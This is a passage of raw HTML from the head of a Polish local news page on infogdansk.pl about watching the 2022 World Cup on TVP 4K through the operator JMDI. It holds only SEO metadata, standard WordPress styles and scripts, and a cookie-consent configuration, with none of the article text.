

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infogdansk.pl/obejrzyj-w-jmdi-xxii-mistrzostwa-swiata-w-pilce-noznej-2022-w-katarze/
body_size: 23732
content:
<!DOCTYPE html>
<html lang="pl-PL" class="no-js">
<head>

	<!-- Google Tag Manager -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M7D93J7');</script>
<!-- End Google Tag Manager -->

	<meta charset="UTF-8">
		<meta name="viewport" content="initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="shortcut icon" href="https://infogdansk.pl/wp-content/themes/infogdansk/favicon.ico" type="image/x-icon">
	<link rel="icon" href="https://infogdansk.pl/wp-content/themes/infogdansk/favicon.ico" type="image/x-icon">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Obejrzyj w JMDI XXII Mistrzostwa Świata w Piłce Nożnej 2022 w Katarze - InfoGdańsk</title>
	<link rel="canonical" href="https://infogdansk.pl/obejrzyj-w-jmdi-xxii-mistrzostwa-swiata-w-pilce-noznej-2022-w-katarze/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Obejrzyj w JMDI XXII Mistrzostwa Świata w Piłce Nożnej 2022 w Katarze - InfoGdańsk" />
	<meta property="og:description" content="Już 20 listopada zaczyna się najważniejsze wydarzenie roku dla kibiców piłki nożnej. Rozpoczynają się XXII Mistrzostwa Świata w Piłce Nożnej w Katarze, które będą transmitowane przez stację TVP. JMDI wychodząc na przeciw oczekiwaniom swoich Klientów dołączy kanał TVP 4K do swojej oferty programowej w pakietach telewizyjnych. W jaki sposób będzie można odbierać kanał TVP 4K? &hellip; Czytaj dalej Obejrzyj w JMDI XXII Mistrzostwa Świata w Piłce Nożnej 2022 w Katarze" />
	<meta property="og:url" content="https://infogdansk.pl/obejrzyj-w-jmdi-xxii-mistrzostwa-swiata-w-pilce-noznej-2022-w-katarze/" />
	<meta property="og:site_name" content="InfoGdańsk" />
	<meta property="article:publisher" content="https://www.facebook.com/infogdansk/" />
	<meta property="article:published_time" content="2022-11-13T19:31:24+00:00" />
	<meta property="og:image" content="https://infogdansk.pl/wp-content/uploads/2022/11/jmdi_mundial.jpg" />
	<meta property="og:image:width" content="870" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wojciech Romejko" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@infogdansk1" />
	<meta name="twitter:site" content="@infogdansk1" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Wojciech Romejko" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://infogdansk.pl/obejrzyj-w-jmdi-xxii-mistrzostwa-swiata-w-pilce-noznej-2022-w-katarze/#article","isPartOf":{"@id":"https://infogdansk.pl/obejrzyj-w-jmdi-xxii-mistrzostwa-swiata-w-pilce-noznej-2022-w-katarze/"},"author":{"name":"Wojciech Romejko","@id":"https://infogdansk.pl/#/schema/person/752d2346b1136bb58db6f2c8bb24428b"},"headline":"Obejrzyj w JMDI XXII Mistrzostwa Świata w Piłce Nożnej 2022 w Katarze","datePublished":"2022-11-13T19:31:24+00:00","mainEntityOfPage":{"@id":"https://infogdansk.pl/obejrzyj-w-jmdi-xxii-mistrzostwa-swiata-w-pilce-noznej-2022-w-katarze/"},"wordCount":439,"commentCount":0,"image":{"@id":"https://infogdansk.pl/obejrzyj-w-jmdi-xxii-mistrzostwa-swiata-w-pilce-noznej-2022-w-katarze/#primaryimage"},"thumbnailUrl":"https://infogdansk.pl/wp-content/uploads/2022/11/jmdi_mundial.jpg","articleSection":["Rozmaitości"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://infogdansk.pl/obejrzyj-w-jmdi-xxii-mistrzostwa-swiata-w-pilce-noznej-2022-w-katarze/#respond"]}]},{"@type":"WebPage","@id":"https://infogdansk.pl/obejrzyj-w-jmdi-xxii-mistrzostwa-swiata-w-pilce-noznej-2022-w-katarze/","url":"https://infogdansk.pl/obejrzyj-w-jmdi-xxii-mistrzostwa-swiata-w-pilce-noznej-2022-w-katarze/","name":"Obejrzyj w JMDI XXII Mistrzostwa Świata w Piłce Nożnej 2022 w Katarze - InfoGdańsk","isPartOf":{"@id":"https://infogdansk.pl/#website"},"primaryImageOfPage":{"@id":"https://infogdansk.pl/obejrzyj-w-jmdi-xxii-mistrzostwa-swiata-w-pilce-noznej-2022-w-katarze/#primaryimage"},"image":{"@id":"https://infogdansk.pl/obejrzyj-w-jmdi-xxii-mistrzostwa-swiata-w-pilce-noznej-2022-w-katarze/#primaryimage"},"thumbnailUrl":"https://infogdansk.pl/wp-content/uploads/2022/11/jmdi_mundial.jpg","datePublished":"2022-11-13T19:31:24+00:00","author":{"@id":"https://infogdansk.pl/#/schema/person/752d2346b1136bb58db6f2c8bb24428b"},"breadcrumb":{"@id":"https://infogdansk.pl/obejrzyj-w-jmdi-xxii-mistrzostwa-swiata-w-pilce-noznej-2022-w-katarze/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://infogdansk.pl/obejrzyj-w-jmdi-xxii-mistrzostwa-swiata-w-pilce-noznej-2022-w-katarze/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://infogdansk.pl/obejrzyj-w-jmdi-xxii-mistrzostwa-swiata-w-pilce-noznej-2022-w-katarze/#primaryimage","url":"https://infogdansk.pl/wp-content/uploads/2022/11/jmdi_mundial.jpg","contentUrl":"https://infogdansk.pl/wp-content/uploads/2022/11/jmdi_mundial.jpg","width":870,"height":500},{"@type":"BreadcrumbList","@id":"https://infogdansk.pl/obejrzyj-w-jmdi-xxii-mistrzostwa-swiata-w-pilce-noznej-2022-w-katarze/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://infogdansk.pl/"},{"@type":"ListItem","position":2,"name":"Obejrzyj w JMDI XXII Mistrzostwa Świata w Piłce Nożnej 2022 w Katarze"}]},{"@type":"WebSite","@id":"https://infogdansk.pl/#website","url":"https://infogdansk.pl/","name":"InfoGdańsk","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://infogdansk.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://infogdansk.pl/#/schema/person/752d2346b1136bb58db6f2c8bb24428b","name":"Wojciech Romejko","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://infogdansk.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/278895afe051a46c93e2bdebeeb8c63e4d68ce09d5474b384a534353c788b725?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/278895afe051a46c93e2bdebeeb8c63e4d68ce09d5474b384a534353c788b725?s=96&d=blank&r=g","caption":"Wojciech Romejko"},"description":"InfoGdansk – portal gdański z nawiązaniami do historii i turystycznych atrakcji regionu. To przedłużenie przewodnickiej aktywności gdansktur.pl","url":"https://infogdansk.pl/author/turystykagdansktur-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<meta property="og:image:width" content="870" />
<meta property="og:image:height" content="500" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infogdansk.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfogdansk.pl%2Fobejrzyj-w-jmdi-xxii-mistrzostwa-swiata-w-pilce-noznej-2022-w-katarze%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infogdansk.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfogdansk.pl%2Fobejrzyj-w-jmdi-xxii-mistrzostwa-swiata-w-pilce-noznej-2022-w-katarze%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://infogdansk.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://infogdansk.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 3px;
	line-height: 5px;
	height: 5px;
	background: #e10a30;
	border: 1px solid #e10a30;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='gfontOS-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://infogdansk.pl/wp-content/themes/infogdansk/style.css?ver=c384f4badf6f204c2a77eb56eb555776' type='text/css' media='all' />
<link rel='stylesheet' id='flexStyle-css' href='https://infogdansk.pl/wp-content/themes/infogdansk/flex/flexslider.css?ver=c384f4badf6f204c2a77eb56eb555776' type='text/css' media='all' />
<link rel='stylesheet' id='imagePopuperStyle-css' href='https://infogdansk.pl/wp-content/themes/infogdansk/fancybox/jquery.fancybox.css?ver=c384f4badf6f204c2a77eb56eb555776' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://infogdansk.pl/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://infogdansk.pl/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.6.6' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
/*# sourceURL=cookie-law-info-gdpr-inline-css */
</style>
<script type="text/javascript" src="https://infogdansk.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infogdansk.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["CookieLawInfoConsent","PHPSESSID","__gpi","test_cookie","YSC","VISITOR_INFO1_LIVE","yt.innertube::requests","yt.innertube::nextId","GoogleAdServingTest","IDE","yt-remote-device-id","yt-remote-connected-devices","__gads","CONSENT","__Secure-YEC","ustat_gid"],"non_necessary_cookies":{"necessary":["CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","PHPSESSID"],"analytics":["__gads","CONSENT"],"advertisement":["__gpi","test_cookie","YSC","VISITOR_INFO1_LIVE","yt.innertube::requests","yt.innertube::nextId","GoogleAdServingTest","IDE","yt-remote-device-id","yt-remote-connected-devices"],"others":["__Secure-YEC","ustat_gid"]},"cookielist":{"necessary":{"id":43,"status":true,"priority":0,"title":"Necessary","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":false},"functional":{"id":44,"status":true,"priority":5,"title":"Funkcjonalne","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"performance":{"id":45,"status":true,"priority":4,"title":"Wydajno\u015b\u0107","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":46,"status":true,"priority":3,"title":"Analityczne i statystyczne","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":47,"status":true,"priority":2,"title":"Reklamowe","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":48,"status":true,"priority":1,"title":"Inne","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https://infogdansk.pl/wp-admin/admin-ajax.php","current_lang":"pl","security":"47e455980b","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https://geoip.cookieyes.com/geoip/checker/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https://infogdansk.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.6.6" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://infogdansk.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infogdansk.pl/wp-json/wp/v2/posts/14513" /><link rel='shortlink' href='https://infogdansk.pl/?p=14513' />
		<style type="text/css" id="wp-custom-css">
			.yarpp-related ul li.col2 {
	    margin-left: 1% !important;
	    margin-right: 1% !important;
}

